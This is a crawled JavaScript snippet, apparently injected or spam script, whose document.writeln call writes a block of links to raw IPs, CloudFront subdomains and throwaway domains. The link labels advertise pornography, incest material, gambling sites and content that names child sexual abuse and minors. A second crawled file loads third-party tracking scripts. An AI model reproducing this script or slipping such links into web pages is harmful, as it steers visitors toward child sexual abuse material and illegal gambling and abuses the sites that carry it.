document.writeln("<a href=\"https://d2z7xu3ubg7j7l.cloudfront.net?dc=ZRJT129\">哆哔漫画</a><a href=\"https://d327pkzfo12igr.cloudfront.net?dc=ZRJT158\">快手视频</a><a href=\"https://d1q9hvko74gxbh.cloudfront.net?dc=ZRJT158\">新哔哩<a href=\"https://38.45.124.210/#/?uid=326973\">幼女入口<a href=\"https://38.45.124.210/#/?uid=326973\">暗网呦女</a><a href=\"https://d16yya3mo6du0c.cloudfront.net?dc=ZRJT158\">海角乱伦</a><a href=\"https://d1q9hvko74gxbh.cloudfront.net?dc=ZRJT158\">P站</a><a href=\"https://aplsof2fd.flirnapolfwemvrybhszorex.com/ky/47905/dcj61wbk\">哔咔漫画</a><a href=\"https://aplsof2fd.zentaryovorvrybhstazvran.com/ky/47907/1ishprtx\">糖心VLOG</a><a href=\"https://d24do8zqk1m5le.cloudfront.net?dc=ZRJT129\">91porn</a><a href=\"https://d2z7xu3ubg7j7l.cloudfront.net?dc=ZRJT129\">麻豆破解</a><a href=\"https://dy.p8vnd6r0a.com/hy/18969/zjdy5261\">抖阴视频</a><a href=\"https://dy.p8vnd6r0a.com/hy/18969/zjdy5261\">母子乱伦</a><a href=\"https://gg.qpm8z24fh.com/hy/32841/jhawn799\">国产淫片</a><a href=\"https://gg.qpm8z24fh.com/hy/32841/jhawn799\">师生做爱</a><a href=\"https://dy.p8vnd6r0a.com/hy/18969/zjdy5261\">UU视频</a><a href=\"https://gg.qpm8z24fh.com/hy/32841/jhawn799\">射里番</a><a href=\"https://illb.mo0x0.com/wqv/?channel=xCz0P4\">破解17岁</a><a href=\"https://iejb.z2lay.com/iqh/?channel=mI9ytF\">免费淫片</a><a href=\"https://ilqg.yk7n2.com/jcw/?channel=Mw2LqO\">免费萝幼</a><a href=\"https://xokg.ws14x.com/yhr/?channel=jmYaGL\">免费乱伦</a><a href=\"https://756538.shop:8899/tycgg028.html\">注册送38</a><a href=\"https://d327pkzfo12igr.cloudfront.net?dc=ZRJT158\">乐咪直播</a><a href=\"https://dy.p8vnd6r0a.com/hy/18969/zjdy5261\">裸聊互动</a><a href=\"https://d1q9hvko74gxbh.cloudfront.net?dc=ZRJT158\">一触即喷</a><a href=\"https://ted2039.7frfbmaz.vip:52000/6b3c.html\">17直播</a><a href=\"https://dy.p8vnd6r0a.com/hy/18969/zjdy5261\">成人微性</a><a href=\"https://gg.qpm8z24fh.com/hy/32841/jhawn799\">正版P站</a><a href=\"https://dy.p8vnd6r0a.com/hy/18969/zjdy5261\">免费品茶</a><a href=\"https://65s5delehl.cc\">Ai直播</a><a href=\"https://xokg.ws14x.com/yhr/?channel=jmYaGL\">呦女破处</a><a href=\"https://illb.mo0x0.com/wqv/?channel=xCz0P4\">国产自拍</a><a href=\"https://iejb.z2lay.com/iqh/?channel=mI9ytF\">高清无码</a><a href=\"https://ilqg.yk7n2.com/jcw/?channel=Mw2LqO\">性爱自拍</a><a href=\"https://htrf.ukm7z.com/adx/?channel=TLJLZ9\">直播做爱</a><a href=\"https://htrf.ukm7z.com/adx/?channel=TLJLZ9\">免费抖阴</a><a href=\"https://kueu7x.com\">看片app</a><a href=\"https://45.192.225.20:5030/?cid=7181038\">🎰电子❤️</a><a href=\"https://nhfah.xgf68.com\">🐟捕鱼🐬</a><a href=\"https://45.192.225.20:5030/?cid=7181038\">♠️棋牌❤️</a><a href=\"https://229cc9264com2421comxpjggtz.858227.top:8899/xpjgg066.html\">🎲视讯🎲</a><a href=\"https://282lj0111.rzmcyk.cn/?cid=8480859\">⚽️体育🏀</a><a href=\"https://3pg.9340688.cc\">❤️电子🎱</a><a href=\"http://117.120.61.61\">日领999💰</a><a href=\"https://65s5delehl.cc\">开元棋牌❤️</a><a href=\"https://756538.shop:8899/tycgg028.html\">太阳城❤️</a><a href=\"https://192.238.249.14:4446/?id=2610912\">PG电子❤️</a><a href=\"https://192.238.249.14:4446/?id=2610912\">永利204❤️</a><a href=\"https://webwg331.z43tph.com/?cid=689740\">❤️最强棋牌");

--- FILE ---
content_type: application/x-javascript
request_url: http://cxxiaojie.com/js/tj.js
body_size: 244
content:
document.writeln('<script type="text\/javascript" src="https:\/\/js.users.51.la\/20227935.js"><\/script>');
document.writeln('<script type="text\/javascript" src="https:\/\/s4.cnzz.com\/z_stat.php?id=1279011924&web_id=1279011924"><\/script>');
